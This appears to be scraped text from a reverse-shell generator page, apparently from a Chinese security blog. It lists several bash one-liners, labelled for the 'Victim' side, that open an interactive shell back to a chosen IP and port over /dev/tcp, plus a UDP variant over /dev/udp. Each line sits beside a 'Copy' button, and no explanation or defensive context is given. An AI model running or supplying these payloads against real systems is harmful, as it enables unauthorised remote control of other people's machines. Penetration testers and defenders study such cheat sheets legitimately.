 IP: 127.0.0.1 Port: 8080 Change
Bash TCP:
Victim:
bash -i >& /dev/tcp/127.0.0.1/8080 0>&1
Copy
/bin/bash -i > /dev/tcp/127.0.0.1/8080 0<& 2>&1
Copy
exec 5<>/dev/tcp/127.0.0.1/8080;cat <&5 | while read line; do $line 2>&5 >&5; done
Copy
exec /bin/sh 0</dev/tcp/127.0.0.1/8080 1>&0 2>&0
Copy
0<&196;exec 196<>/dev/tcp/127.0.0.1/8080; sh <&196 >&196 2>&196
Copy
Bash UDP:
Victim:
七夜安全博客
sh -i >& /dev/udp/127.0.0.1/8080 0>&1